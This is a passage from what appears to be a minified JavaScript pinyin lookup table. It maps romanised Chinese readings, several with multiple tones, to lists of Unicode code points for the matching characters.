yé":[23787],"bū":[23788,24239,26209,35495,36875,37437,37691,38072,39188,40271],"chóng":[23815,23816,29214,34411,34665,34802,35080,38528],"zú cuì":[23826,26890],"líng léng":[23834],"dòng dōng":[23840],"xiáo":[23844,27944,28102,35364,35509],"pí bǐ":[23845,33432],"zhǎn chán":[23853,23939,23940],"wǎi wēi":[23860],"yáng dàng":[23861],"shì dié":[23868],"yào":[23870,26332,29070,29183,30661,31358,31380,31556,32768,33374,33647,33903,34220,34277,34958,35230,35407,35729,38783,40386,40542,40764],"kān zhàn":[23873],"hán dǎng":[23877],"qiàn kàn":[23884],"wù máo":[23885],"kě jié":[23889,23985],"wēi wěi":[23892],"kē":[23897,26607,26869,27068,27158,29249,29297,29328,29634,30132,30604,30933,31002,31185,31262,31392,33834,34198,34485,34636,36279,36722,37272,37427,38070,38950,38982,39063,39617],"dàng táng":[23907],"róng yíng":[23908,29187],"ái kǎi":[23910],"kāo qiāo":[23914],"cuó":[23919,23923,30180,30700,33963,34070,34392,40570,40574],"qiǎn qīn":[23920],"dì dié":[23933],"cēn":[23934],"dǐng":[23935,33404,34209,37924,38914,39030,40718,40721],"áo ào":[23941],"pǐ pèi":[23951],"jiào qiáo":[23968,28496],"jué guì":[23969,40156],"zhān shàn":[23974,40163],"xiè jiè":[23984],"guī xī juàn":[23986],"rū":[23999],"lì liè":[24001,26841,29188,32159],"xī guī juàn":[24002],"yíng hōng":[24006],"yǐng":[24010,24302,24433,25708,26796,28481,30271,30317,30696,31310,37090,37915,38964,39053,39061,39062],"chǎo":[24016,28818,29052,30503,40616],"cuán":[24017,27349,27409],"chuān":[24027,24029,27674,29775,31359],"jīng xíng":[24032],"cháo":[24034,24035,26177,28421,28526,29258,31410,32634,35647,36680,37147,40716],"qiǎo":[24039,24832,39644],"gǒng":[24041,24318,25329,25330,26673,27742,29657,36609,38799],"chà chā chāi cī":[24046],"xiàng hàng":[24055],"shuài":[24069,24101,34752],"pà":[24074,24085,24597,34969],"tǎng nú":[24081],"mò wà":[24083],"tiē tiě tiè":[24086],"zhǒu":[24090,26221,30107,30573,31634,32920,33783,39902],"juǎn juàn":[24099],"shuì":[24104,28055,28058,30561,31237,31246,35038],"chóu dào":[24113,24172],"jiǎn jiān sàn":[24116],"shà qiè":[24121],"qí jì":[24122,33632],"shān qiāo shēn":[24147],"zhuàng chuáng":[24162],"chān chàn":[24168],"miè":[24173,25073,25635,28357,28781,28885,31011,31742,34065,34190,34843,34890,37974,40052,40211],"gān gàn":[24178],"bìng bīng":[24182,24183],"jī jǐ":[24190],"guǎng ān":[24191],"guǎng":[24195,24291,29367,29559],me:[24197],"dùn tún":[24201],"bài tīng":[24205],"yìng yīng":[24212],"dǐ de":[24213],"dù duó":[24230],"máng méng páng":[24236],"bìng píng":[24240],"chěng":[24241,24732,30536,36894,39425,39563],"jī cuò":[24244],"qǐng":[24252,24270,27326,28416,33496,35531,35622,35831,38915,39031],"guī wěi huì":[24262],"jǐn qín":[24273],"kuò":[24275,25193,25313,25844,28662,31560,33855,33856,34526,38346,38420,38697,38815,38841,38869,38946,39712],"qiáng sè":[24295,34196],"yǐn yìn":[24308,38544,38560,38577,39150,39154,39278],"pò pǎi":[24313,36843],"nòng lòng":[24324],"dì tì tuí":[24351],"jué zhāng":[24353],"mí mǐ":[24357,24396,38753],"chāo":[24360,24586,25220,27433,35372,36229,37396,38046],yi:[24364],"shāo":[24368,26067,28903,28988,29138,31602,33348,33847,34161,36622,39678,39865],"xuān yuān":[24370],"qiáng qiǎng jiàng":[24375,24378],"tán dàn":[24377,37256],"biè":[24390],"qiáng jiàng qiǎng":[24394],"jì xuě":[24400],"tuàn":[24406,35094],"yuē":[24415,26352,26353,30705],"shān xiǎn":[24417],"wén":[24419,25991,28806,29683,30226,32359,32862,33440,34441,34442,34721,34753,38330,38335,38341,38374,38395,38412,38639,39356,39367,39792,40188,40205,40740],"péng bāng":[24429],"piāo piào":[24431],"zhuó bó":[24436],"tuǒ yí":[24437],"páng fǎng":[24439],"wǎng":[24442,24448,24451,24792,26505,26850,32178,32593,32594,32595,32596,32598,33781,34535,34628,35511,36638,36747,39757],"cú":[24450,27522],"dài dāi":[24453],"huái":[24458,24576,25040,25079,27088,28142,32818,34361,35106,35121,36381],"wā wàng jiā":[24461],"chěng zhèng":[24462],"dé děi de":[24471],"cóng zòng":[24478],"shì tǐ":[24485],"tí chí":[24498,40343,40345],"dé":[24499,24503,24692,24755,24810,28098,37696,38173],"zhǐ zhēng":[24500,24501],"bié":[24502,30335,33666,34498,35154,36457],"chōng zhǒng":[24504],"jiǎo jiào":[24508,31493,31562],"lòng lǒng":[24511],"qú jù":[24514,28192,30655,34742],"dìng tìng":[24522],"gǎi":[24523,25913],"rěn":[24525,26656,26659,31225,31252,32155,33615,33653,36533],"chàn":[24527,25076,25082,30815,32700,38850,39019],"tè":[24529,24925,29305,34776,37617,38141],"tè tēi tuī":[24530],"gān hàn":[24531,25916],"yì qì":[24532],"tài shì":[24533],"xī liě":[24538],"yīng yìng":[24540,25033,35661],"mǐn wěn mín":[24542,24543],"sōng zhōng":[24554],"yù shū":[24556,24710],"qí shì":[24559,32774],"tún zhūn dùn":[24563],"qián qín":[24564,25202],"hún":[24566,27985,28222,39195,39300,39746,40754],"niǔ":[24568,25197,28804,29379,32016,32445,33701,37397,38062,38773],"kuáng wǎng":[24569],"kāng hàng":[24572],"kài xì":[24574,24894],"òu":[24580,24938],"bǎo bào":[24585],"mín mén":[24587],"zuò zhà":[24589],"zěn":[24590],"yàng":[24591,24665,26679,27096,27171,28478,32661,35399],"kòu jù":[24592],"náo niú":[24595],"zhēng zhèng":[24596,25497,38066,38126],"tiē zhān":[24599],"hù gù":[24600],"cū jù zū":[24602],"sī sāi":[24605],"yóu chóu":[24606],"tū dié":[24610],"yōu yào":[24622],"xuàn":[24624,26145,26982,27883,28210,28843,29700,30505,30905,32098,32316,32335,32474,34073,34898,34984,36121,37449,37831,38089,38239,39092],"xù xuè":[24628],"bì pī":[24630],"xī shù":[24632],"nèn nín":[24641],"tiāo yáo":[24652],"xī qī xù":[24659],"xiào jiǎo":[24660],"hū kuā":[24663],"nǜ":[24679,26386,34882,34884],"hèn":[24680],"dòng tōng":[24683],"quán zhuān":[24686],"è wù ě wū":[24694,24801],"tòng":[24696,24927,24965,30171,34901],"yuān juàn":[24705],"qiāo qiǎo":[24708],"jiè kè":[24712],"hào jiào":[24718],"huǐ":[24724,27283,27584,27585,27591,29164,35693],"mán mèn":[24727,38804],"yī yì":[24728,34915],"quān":[24731,31646,37897],"kuī lǐ":[24733],"yì niàn":[24741],"mèn mēn":[24758],"guàn":[24761,24762,24815,24931,25532,25692,27148,27423,27892,28075,28485,28748,29215,29912,30437,31030,31100,32582,32592,36011,36143,36480,36966,37830,38005,40057,40475,40563],"kōng kǒng":[24766],"lǔn lùn":[24768],"guǒ":[24776,26524,26881,27112,31935,32182,33747,34622,35065,35073,36640,39196,39299],"yuān wǎn":[24780,31650],"lán lín":[24783],"yù xù":[24784,28130],"chuò chuì":[24793],"hūn mèn":[24795],"chǎng tǎng":[24797],"suǒ ruǐ":[24802],"cǎn":[24808,24920,25007,40682,40690],"cán":[24813,24921,24922,27531,27544,34453,34629,34870,34874],"dàn dá":[24814,24986],"rě":[24825],"yú tōu":[24841],"kài qì":[24850],"dàng táng shāng yáng":[24851],"chén xìn dān":[24854],"kè qià":[24856],"nuò":[24862,25062,25063,25535,25638,27026,31276,31332,31953,31973,31983,35582,35834,36419,36925,37737,38168],"gǎn":[24863,25792,25954,26751,27204,28553,28600,30383,31174,31240,31540,33417,34918,36214,36245,40036,40161],"còng sōng":[24865],"sāi sī sǐ":[24866],"gōng gòng hǒng":[24873,24912],"shuò sù":[24876,27948],"yáo yào":[24878],"huàng":[24880,26306,27045,28361,30365,30377,37796],"zhěng":[24888,25229,25327,25972,26232],"cǎo":[24890,33400,33609,39474],"xì xié":[24896],"cǎo sāo":[24901],"xù chù":[24905],"qiè qiàn":[24906],"cáo cóng":[24914],"ào áo":[24928],"lián liǎn":[24937,26815,27108,27363],"jìn qín jǐn":[24940],"dì chì":[24952],"zhí zhé":[24953],"lóu lǚ":[24954,40412],"còng":[24961,35621],"zhī zhì":[24964,30693,32340,32455],"chēng":[24966,25690,25744,25745,26239,26621,26854,27221,27273,27871,28030,29732,30624,30848,32253,32585,34511,34806,36202,36204,37887,37923,38455,38743,38963,39251],"biē":[24971,34380,40009,40150,40712,40862],"chéng dèng zhèng":[24981],"xǐ xī":[24984],"duì dùn tūn":[24990],"xiāo jiāo":[24994],"xián xiàn":[25002],"liáo liǎo":[25005,29134,29198,29202],"shéng":[25012,32260,32329,32361,32499,35677],"náo nǎo náng":[25017],"jǐng jìng":[25020],"jǐ jiǎo":[25023],"xuān huān":[25025],"cǎo sāo sào":[25030],"mèn":[25041,25059,26282,28950,29148],"mèng méng měng":[25052],"ài yì nǐ":[25053],"méng měng":[25054,30626,30674],"qí jī jì":[25056],"mǒ":[25057],"lán xiàn":[25058],"yōu yǒu":[25070],"liú liǔ":[25072,34288],"ràng":[25081,35698,35731,35753],"huān":[25085,27426,27475,27489,29566,35737,35995,37188,39529,40197,40269],"nǎn":[25089,25543,28275,29045,33129,34683,36199],"mí mó":[25090],"gàng zhuàng":[25093,25094],"zhuàng gàng":[25095],"qu xū":[25100],"xì hū":[25103,25135,25138],"jiá gā":[25115],"zéi":[25117,34824,36042,36156,39938,40033,40087],"děng":[25125,31561],"hū xì":[25137],"chuō":[25139,36372,36916],"biǎn piān":[25153],"shǎng jiōng":[25156],"shàn shān":[25159],"cái":[25165,26448,32404,35009,36001,36130],"zhā zā zhá":[25166],"lè lì cái":[25168],"bā pá":[25170],"dǎ dá":[25171],"rēng":[25172],"fǎn fú":[25173],"diǎo dí yuē lì":[25178],"káng gāng":[25179],"yū wū":[25180],"yū wū kū":[25181],"tuō chǐ yǐ":[25185],"gǔ jié xì gē":[25186],"dèn":[25189,25213],"sǎo sào":[25195,25475],"rǎo":[25200,25854,38562],"xī chā qì":[25201],"bān pān":[25203],"bā ào":[25207],"xī zhé":[25208],"zhì sǔn kǎn":[25211],"zhǎo":[25214,27836,29813],"kuáng wǎng zài":[25218],"hú gǔ":[25223,40516,40536],"bǎ bà":[25226],"dǎn shěn":[25228],"nè nì ruì nà":[25232],"zhuā":[25235,27291,31803,33212,39677],"póu":[25236,35026],"zhé shé zhē":[25240],"póu pōu fū":[25241,25418],"pāo":[25243,25291,33068,33826],"ǎo ào niù":[25245],"lūn lún":[25249,25476],"qiǎng qiāng chēng":[25250],"zhǐ zhǎi":[25255],"bù pū":[25258,26600],"yǎo tāo":[25261],"hē hè qiā":[25266],"nǐ ní":[25267],"pī pēi":[25271],"mǒ mò mā":[25273],"chōu":[25277,29352,29355,30259,31704],"jiā yá":[25281],"fú bì":[25282,30032,40349],"zhǎ":[25283,30504,30751,39866,40093],"dān dàn dǎn":[25285],"chāi cā":[25286],"niān":[25288,34091],"lā lá lǎ là":[25289],"bàn pàn":[25292],"pāi":[25293],"līn":[25294],"guǎi":[25296,26548,26618],"tuò tà zhí":[25299],"ào ǎo niù":[25303],"jū gōu":[25304],"pīn pàn fān":[25306],"bài bái":[25308],"bài":[25309,25943,31255,31930,34221,36097,36133,38875],"qiá":[25316],"nǐng níng nìng":[25319],"zé zhái":[25321,25799],"hén":[25323,30165,38798],"kuò guā":[25324],"jié jiá":[25326],"nǐn":[25328],"shuān":[25332,26643,38274,38377],"cún zùn":[25333],"zā zǎn":[25334,26714],"kǎo":[25335,25911,26674,28900,32771],"yí chǐ hài":[25336],"cè sè chuò":[25338],"zhuài zhuāi yè":[25341],"shí shè":[25342],"bāi":[25344,25520],"kuò guāng":[25348],"nòng":[25354,25397,40776],"jiào jiāo":[25357,25934,25945],"kuà kū":[25358],"ná rú":[25360],"tiāo tiǎo":[25361],"dié shè":[25365],"liě":[25368,27615],"yà yǎ":[25372,25495],"wō zhuā":[25373],"xié jiā":[25375,25406],"dǎng dàng":[25377,25803],"zhèng zhēng":[25379,27491,30151],"āi ái":[25384],"tuō shuì":[25385,25437],"tǐ tì":[25390],"suō shā":[25393],"sā shā suō":[25394],"kēng qiān":[25395,25724],"bàng péng":[25399],"ruó ruá":[25404],"jiǎo kù":[25409],"wǔ wú":[25410],"tǒng":[25413,26742,31570,31593,32113,32130,32479],"huò chì":[25415],"tú shū chá":[25416],"lǚ luō":[25419],"shāo shào":[25422,31245],"niē":[25423,25553],"shù sǒng sōu":[25426],"yé yú":[25427],"jué zhuó":[25428],"bù pú zhì":[25431],"zùn":[25432,37516],"lāo":[25438,25736,31913],"sǔn":[25439,25613,27051,31499,31565,31664,37800,38588],"wàn wǎn wān yù":[25445],"pěng":[25447,28110,30351],"shě":[25448],"fǔ fù bǔ":[25452],"dáo":[25455],"luò luǒ wǒ":[25456],"juǎn quán":[25458],"chēn tiǎn":[25461],"niǎn niē":[25467],"ruó wěi ré":[25468],"zuó":[25469,26152,31208,31251,31600,33675,37436],"wò xiá":[25470],"qìng qiàn":[25477],"póu pǒu":[25482],"qiā":[25488,33884],"pái pǎi":[25490],"qiān wàn":[25492],"yè yē":[25494],"niè nǐ yì":[25500],"huò xù":[25501],"yàn shàn yǎn":[25502],"zhěng dìng":[25503],"kòng":[25511,38810],"tuī":[25512,34039,34284],"zōu zhōu chōu":[25515],"tiàn":[25517,33306],"kèn":[25519,35017,35075],"pá":[25521,26487,28502,29228,29750,31586],"guó guāi":[25524],"dǎn shàn":[25528,25763],"chān xiān càn shǎn":[25530],"sāo":[25531,25620,28318,32325,32555,34726,39442,39479,39968,40034,40139],"pèng":[25533,26922,27120,30896,36395],"zhēng kēng":[25537],"jiū yóu":[25538],"jiān jiǎn":[25539,31835],"pì chè":[25546],"sāi zǒng cāi":[25548],"tí dī dǐ":[25552],"zǒng sōng":[25556],"huáng yóng":[25560],"zǎn zuàn":[25565],"xū jū":[25567],"ké qiā":[25570],"chuāi chuǎi chuài tuán zhuī":[25571],"dì tì":[25573],"lá là":[25574],"là":[25575,26955,28290,29902,30220,32715,33240,34635,34674,34847,36770,36771,37982,38260,39694,39931],"jiē qì":[25581],"chòng dǒng":[25584],"dié shé yè":[25586],"jiàn qián jiǎn":[25589],"yé":[25590,29239,29242,29784,37603,37761,38104],"chān":[25600,25723,25881,35047,35164,35224,35271,36799,37587],"gē gé":[25601,25841],"lǒu lōu":[25602,25695],"chōu zǒu":[25610],"chuāi":[25611],"sūn":[25614,27074,29426,29499,33642,33984,34165,34206,39143,39153],"róng náng nǎng":[25617],"péng bàng":[25618],"cuō":[25619,29811,30923,36425,36979,37277],"kē è":[25621],"nù nuò nòu":[25625],"lā xié xiàn":[25626],"qiǔ":[25629,31959],"xiǎn xiān":[25631],"jié zhé":[25641],"pán bān pó":[25643],"bān":[25644,25917,26001,26002,29677,30242,30285,32934,34689,34700,35113,36780,38930,39041],"zhì nái":[25649],"wā wǎ wà":[25650],"huá":[25651,25782,28369,29502,34128,34710,35649,37877,38119,39498,39557,40424],"qiāng qiǎng chēng":[25654],"tián shēn":[25655],"ná nuò":[25659],"èn":[25665],"shè niè":[25668,25885],"bìn":[25672,25839,27553,27567,33169,33231,39628,39637,39657,39682,39699,39714],"shā sà shǎi":[25675],"chǎn sùn":[25676],"jiū liú liáo jiǎo náo":[25678],"féng pěng":[25683],"shuāi":[25684],"dì tú zhí":[25685],"qì jì chá":[25686],"sōu sǒng":[25687],"liǎn liàn":[25689],"gài xì":[25697],"hù chū":[25698],"tàng":[25701,28907,29145,37899],"nái zhì":[25704],"mó mā":[25705],"jiāng qiàng":[25706],"áo qiáo":[25710],"niè chè":[25712],"mán màn":[25713],"chàn cán":[25714],"sè mí sù":[25717],"biāo biào":[25725],"juē jué":[25733],"piē":[25734,26300,27669,30629],"piě piē":[25735],"zǎn zān zēn qián":[25741],"sā sǎ":[25746],"hòng":[25748,35340,35751,38336,39720],"héng guàng":[25751],"niǎn":[25754,25781,25862,28042,28990,30910,31760,36429,36456,36494,36646,36743],"chéng zhěng":[25756],"huī wéi":[25757],"cāo":[25761,25805,31961],"xiāo sōu":[25768],"liáo liāo":[25769],"cuō zuǒ":[25774],"wěi tuǒ":[25777],"cuān":[25786,25883,27718,36479,36517,38009,38249],"qiào yāo jī":[25789],"zhuā wō":[25790],"lèi léi":[25794],"nǎng":[25795,25902,26345,28770],"qíng jǐng":[25807],"kuǎi":[25811,33967],"pǐ bò":[25815],"bò bāi":[25816],"jù jǐ":[25818],"mēng":[25821],"sǒu sòu":[25822],"xǐng":[25828,31669,37266],"cā":[25830],"níng nǐng nìng":[25840],"zhì jié":[25843],"là liè":[25848,29193],"sòu sǒu":[25851],"lì luò yuè":[25853],"tī zhāi zhì":[25855],"pān":[25856,28504,30469,33824],"lèi":[25858,27882,28057,28122,31159,31867,32391,34353,37241,37511,37649,38939,38954,39006,39075],"cā sǎ":[25859],"jùn pèi":[25864],"lì luò":[25866,36498],"là lài":[25867,27380],"lú luó":[25870],"zǎn cuán":[25874],"xiān jiān":[25877],"mí mǐ mó":[25888],"zǎn cuán zàn zuān":[25890],"zuàn":[25893],"lì shài":[25894],"lì luǒ":[25901],"guǐ guì":[25905],"jī qī yǐ":[25906],"fàng":[25918],"wù móu":[25924],"chù shōu":[25930],"gé guó è":[25931],"duó duì":[25939,25946],"duō què":[25952,25962],"sàn sǎn":[25955],"dūn duì":[25958,38246],"qī yǐ jī":[25959],"xiào xué":[25961],"shù shǔ shuò":[25968,25976],"ái zhú":[25969,25971],"xiòng xuàn":[25979],"zhuó zhú":[25984],"yì dù":[25985],"lí tái":[25988],"fěi fēi":[26e3],"yǔ zhōng":[26004],"dòu dǒu":[26007],"wò guǎn":[26017],"tǒu tiǎo":[26018],"dòu":[26019,26794,28002,30168,31398,31431,33072,33651,35910,36887,37078,37208,38295,38360,39190,39294,39717,39718,39722,39724,39725],"yín zhì":[26022],"chǎn jiè":[26042],"wū yū yú":[26044],"yóu liú":[26047],"páng bàng":[26049],"máo mào":[26052],"pī bì":[26055],"xuán xuàn":[26059],"wú mó":[26080],"zǎo":[26089,26531,26630,26839,28577,29866,34235,34299,34468],"gā":[26094],"gàn hàn":[26096],"tái yīng":[26098],"xū xù":[26100],"tūn zhùn":[26109],"wù wǔ":[26111],"pò pèi":[26146],"zòng":[26158,29460,30125,30258,31933,31945,31981,32294],"ǎi":[26169,27600,30702,34108,34297,35690,36535,38701,38724],"huàng huǎng":[26179],"xuǎn":[26181,30307,30316,36873,36984],"xù kuā":[26183],"hǒng":[26190],"shài":[26194,26348],"yūn yùn":[26197,29044],"shèng chéng":[26207,26889,30427],"jǐng yǐng":[26223],"shǎn":[26225,29068,30546,35234,38275,38378,38485,38493],"qǐ dù":[26229],"ǎn àn yǎn":[26235],"wǎng wàng":[26240],"zàn":[26242,26283,29897,29906,29914,31158,35192,35715,35738,36059,36106,36190,36436,37180,37694,37864,39265],"yùn yūn":[26248],"mín mǐn":[26251],"dǔ shǔ":[26255],"shǔ":[26257,26329,28539,30297,31980,32626,34213,34223,34295,34560,34868,35169,35177,40042,40048,40653,40736,40737],"jiǎn lán":[26261],"nuǎn":[26262,29015,39210],"bào pù":[26292],"xī xǐ":[26303],"pù bào":[26333,28689],"qū qǔ":[26354,32054],"gèng gēng":[26356],"hū hù":[26358,38653],"zēng céng":[26365,27239],"céng zēng":[26366,31474],"cǎn qián jiàn":[26369],"qiè hé":[26373],"bì pí":[26375,31110,31507,35048],"yǒu yòu":[26377],"bān fén":[26380,40187],"fú fù":[26381,27921],"fěi kū":[26383,32976],"qú xù chǔn":[26384],"juān zuī":[26392],"huāng máng wáng":[26394],"qī jī":[26399],"tóng chuáng":[26403,27238],"zhá":[26413,29264,31642,34491,35671,37720,38113,38296,38392],"zhú shù shú":[26414],"shù shú zhú":[26415],"zhū shú":[26417],"pǔ pò pō piáo":[26420],"dāo tiáo mù":[26423],"guǐ qiú":[26425],"xiǔ":[26429,28395,28483,31956],"chéng chēng":[26430],"zá":[26434,27823,30776,35149,38609,38620,38629,38900],"yú wū":[26437],"gān gǎn":[26438],"chā chà":[26440],"shān shā":[26441],"cūn":[26449,30388,31476,33189,36358,37032],"rèn ér":[26450,26773],"sháo biāo":[26451],"dì duò":[26453,26532],"gū gài":[26458],"yí zhì lí duò":[26461],"gàng gāng":[26464],"tiáo tiāo":[26465,26781],"mà mǎ":[26473],"sì zhǐ xǐ":[26475],"yuán wán":[26476,34454],"bèi fèi":[26478],"shū duì":[26488],"niǔ chǒu":[26491],"wò yuè":[26498,33234],"máo":[26502,27611,27650,28213,29286,30683,32606,33541,33542,34661,34762,36574,37205,37502,37672,38170,39654,40348],"pī mì":[26504],"àng":[26506,30414,37280],"fāng bìng":[26507],"hù dǐ":[26513],"xín":[26516,35153,37908,39733],"yāo yǎo":[26518],"ě è":[26521],"zhī qí":[26525],"cōng zōng":[26526,27141],"xiān zhēn":[26542],"tái sì":[26545],"gǒu jǔ gōu":[26552],"bāo fú":[26553],"yì xiè":[26555,26663],"tuó duò":[26561,39345,39364,39534],"yí duò lí":[26562],"nǐ chì":[26565],"pán bàn":[26568,36312],"yǎng yàng yāng yīng":[26573],"fù fū fǔ":[26574],"bǎi bó bò":[26575],"mǒu":[26576],"sháo shào":[26582],"zhè":[26584,27164,27993,28123,34071,34757,36889,40403,40551],"yòu yóu":[26586,27390],"guì jǔ":[26588],"zhà zuò":[26590],"dié zhì":[26595,30512],"zhā zǔ zū":[26596],"chá zhā":[26597,26619],"āo ào":[26602,36586],"bā fú pèi bó biē":[26605],"duò zuó wù":[26606],"bì bié":[26610],"zhù chù":[26615],"bēi pēi":[26616],"shì fèi":[26617],"shān zhà shi cè":[26629],"lì yuè":[26638,27359],"qì qiè":[26644,30732],"qī xī":[26646,36426],"guā kuò":[26653],"bīng bēn":[26655],"xiào jiào":[26657],"jiàn zùn":[26667,35e3],"yǒu yù":[26671],"hé hú":[26680],"gēn":[26681,36319],"zhī yì":[26682],"gé gē":[26684],"héng háng":[26689],"guàng guāng":[26692],"yí tí":[26699,33617],"sāng":[26705,26706,27105],"jú jié":[26708],"yú móu":[26713],"ráo náo":[26721,27208],"guì huì":[26727,27292],"chén zhèn":[26733],"tīng yíng":[26735],po:[26738],"bèn fàn":[26739],"fēng fèng":[26747,33873],"sù yìn":[26752],"tǐng tìng":[26755],"xuān juān xié":[26763],"tú chá":[26764],"āo yòu":[26766],"kuǎn":[26785,27445,27454,27456],"shāo sào":[26786],"qín chén cén":[26787],"lí sì qǐ":[26793],"chān yán":[26804],"bīn bīng":[26809,27103,27315],"táo chóu dào":[26812],"cōng sōng":[26823],"gùn hùn":[26829],"dé zhé":[26831],"pái bèi pèi":[26833],"bàng pǒu bèi bēi":[26835],"dì dài tì":[26851],"sēn":[26862,26926,27118,35138],"rěn shěn":[26863],"léng lēng líng":[26865],"fú sù":[26868],"zōu sǒu":[26871],"zōu":[26872,31619,32197,35535,35833,37049,37104,37138,37177,38508,39478,39546,39915,40112,40640,40817,40826],"zhào zhuō":[26873],"chēn shēn":[26877],"jiē qiè":[26884],"yǐ yī":[26885],"chóu zhòu diāo":[26886],"qiāng kōng":[26892],"zhuī chuí":[26894],"bēi pí":[26897],"mēn":[26906],"quān juàn quán":[26918],"duǒ chuán":[26927],"wěi huī":[26930],"jiǎ jiā":[26933],"hán jiān":[26935],"shèn zhēn":[26937],"yàn yà":[26939],"zhā chá":[26946],"guō kuǎ":[26951],"jí zhì":[26966],"kǔ hù":[26971],"yóu yǒu":[26978],"sǒng cōng":[26980],"yuán xuàn":[26981],"yǎng yàng yīng":[26983],"pián":[26985,33020,33089,36038,36417,39394,39432,39560,39615],"dié yè":[26986],"dùn shǔn":[26991],"còu zòu":[26993],"dì dǐ shì":[26996],"kǎi jiē":[26999],"róu ròu":[27002],"lè yuè":[27005],"wēn yùn":[27013,38832],"lǘ":[27016,27354,27648,33186,34264,38317,38398,39522,39540],"shén":[27018,31070,37486,39984],"bī pi":[27020],"zhǎn niǎn zhèn":[27024],"fú fù bó":[27025],"jiàn jìn":[27031],"bǎng bàng":[27036],"shā xiè":[27037,27175],"nòu":[27080,32808,37778,37918],"qiǎn lián xiàn":[27087],"gàng":[27091,28981,28985,31611],"gāo":[27092,27129,27248,27356,30590,31705,31957,32660,33263,38879,39227,39640,39641,40398,40433,40731],"diān zhěn zhēn":[27097],"kǎn jiàn":[27099],"xí dié":[27106],"jī guī":[27107],"róng yōng":[27110],"tuán shuàn quán":[27115],"qì sè":[27117],"cuī zhǐ":[27119],"yǒu chǎo":[27121],"màn wàn":[27134],"lí chī":[27142],"léi lěi":[27151,27345,30988],"cháo jiǎo chāo":[27156],"chēng táng":[27160],"jiū liáo":[27163],"mó mú":[27169],"niǎo mù":[27170],"héng hèng":[27178,27243],"xuě":[27184,33188,33373,36684,38634,40008,40149],"fá fèi":[27203],"rùn":[27213,28070,28516,33206,38287,38304,38384],"zhǎn jiǎn":[27215],"shùn":[27219,30618,30636,33308,34147,38918,39034,39690],"tuí dūn":[27220],"táng chēng":[27222],"sù qiū":[27226],"tán diàn":[27229],"fén fèn fèi":[27240],"rǎn yān":[27242],"cū chu":[27259],"shū qiāo":[27262],"píng bò":[27288],"zhái shì tú":[27297],"biǎo biāo":[27302],"qiān lián":[27318],"nǐ mí":[27319],"jiàn kǎn":[27323],"nòu ruǎn rú":[27325],"jī jì":[27333,31144],"huǎng guǒ gǔ":[27342],"lǜ chū":[27350],"miè mèi":[27351],"ōu":[27353,27431,27472,27572,27590,29935,29964,33170,34290,35635,35764,37826,40206,40407,40485],"zhù zhuó":[27361],"jué jì":[27373],"huái guī":[27376],"chán zhàn":[27395],"wéi zuì":[27400],"cáng":[27404,38006],"yù yì":[27429],"chù qù xì":[27434],"kài ài":[27436],"yì yīn":[27437],"xì kài":[27439],"shuò sòu":[27446],"ǎi ēi éi ěi èi":[27448],"qī yī":[27449],"chuā xū":[27451],"chǐ chuài":[27452],"kǎn qiàn":[27455],"kǎn kè":[27457],"chuǎn chuán":[27458],"yīn yān":[27461],"jìn qūn":[27471],"pēn":[27477],"xū chuā":[27480],"xī shè":[27481],"liǎn hān":[27483],"zhì chí":[27501],"sè shà":[27504],"sǐ":[27515],"wěn mò":[27518],"piǎo":[27533,30379,30623,37285,39008],"qíng jìng":[27537],"fǒu bó":[27541],"zhí shi":[27542],"yè yān yàn":[27543],"hūn mèi":[27545],"chòu":[27552,33264,36954],"kuì huì":[27560,28291,28528],"cuàn":[27561,29110,29224,31388,31428,31713,31762],"yīn yān yǐn":[27575],"qìng kēng shēng":[27576],"yáo xiáo xiào":[27581],"gū gǔ":[27586,34500],"guàn wān":[27596],"dú dài":[27602],"xún xùn":[27621],"mú":[27626,27649],"dòu nuò":[27629],"sāi suī":[27640],lu:[27655],"sào":[27657,30233,30658,39646],"shì zhī":[27663],"dī dǐ":[27664],"máng méng":[27667],"yáng rì":[27676],"shuǐ":[27700,27701,27706,38294],"zhěng chéng zhèng":[27702],"tǔn":[27709],"fán fàn":[27710],"guǐ jiǔ":[27711],"bīn pà pā":[27715],"zhuó què":[27723],"dà tài":[27727],"pìn":[27734,29277,32856],"hàn hán":[27735,39343],tu:[27746],"tāng shāng":[27748,28271],"zhī jì":[27749],"gàn hán cén":[27765],"wèn mén":[27766],"fāng pāng":[27768],"hǔ huǎng":[27771],"niú yóu":[27772],"hàng":[27782],"shěn chén":[27784],"dùn zhuàn":[27788],"nǜ niǔ":[27793],"méi mò":[27794,27809],"tà dá":[27795],"mì wù":[27797],"hóng pāng":[27799],"shā shà":[27801],"zhuǐ zǐ":[27805],"ōu òu":[27812,28442],"jǔ jù":[27822],"tuō duó":[27824],"mǐ lì":[27829],"yí chí":[27830],"xiè yì":[27844],"bó pō":[27850],"mì bì":[27852,31192],"chù shè":[27855],"yōu yòu āo":[27857],"pēng píng":[27865,30801],"pào pāo":[27873],"ní nì":[27877,31196],"yuè sà":[27879],"jué xuè":[27884,30118],"lóng shuāng":[27895,28711],"luò pō":[27898,28668],"zé shì":[27901,28580],"sǎ xǐ":[27922],"sè qì zì":[27923],"xǐ xiǎn":[27927],"kǎo kào":[27928],"àn yàn è":[27933],"lěi lèi":[27937],"qiè jié":[27951],"qiǎn jiān":[27973],"jì jǐ":[27982,28168,28639,32426],"hǔ xǔ":[27986,28408],"jùn xùn":[27994,28652],"yǐng chéng yíng":[28007],"liàn lì":[28016],"féng hóng":[28018,28292],"jiǒng jiōng":[28027],"suī něi":[28029],"yǒng chōng":[28044],"tūn yūn":[28050],"wō guō":[28065,28198],"hēng":[28069,33053],"zhǎng zhàng":[28072,28466],"shòu tāo":[28077],"shuàn":[28078,33128],"kōng náng":[28083],"wò wǎn yuān":[28084],"tuō tuò":[28086],"wō":[28089,29479,31389,31401,33716,33845,34583,34680,36370],"qiè jí":[28097],"guǒ guàn":[28105],"lín lìn":[28107,29532,30084],"tǎng chǎng":[28108],"nào chuò zhuō":[28118],"péng píng":[28124],"féi":[28125,32933,33107,34608],"pì pèi":[28128],"niǎn shěn":[28144],"biāo hǔ":[28146],"chún zhūn":[28147],"hùn hún":[28151],"qiǎn":[28154,32382,32561,32951,33153,34616,35700,35892,36963,37971],"wèn mín":[28162],"rè ruò luò":[28163],"dú dòu":[28174,28678,35835],"jiàn jiān":[28176,28293,28472,28666],"miǎn shéng":[28177,28576],"nuǎn nuán":[28188],"qiú wù":[28190],"tíng tīng":[28191],"dì tí dī":[28199],"gǎng jiǎng":[28207],"hōng qìng":[28217],"tuān":[28237,29011],"huì mǐn xū":[28239],"xǔ xù":[28241],"pén":[28243,29931,30406,33872],"mǐn hūn":[28259],"tuàn nuǎn":[28266],"qiū jiǎo":[28267,28268],"yān 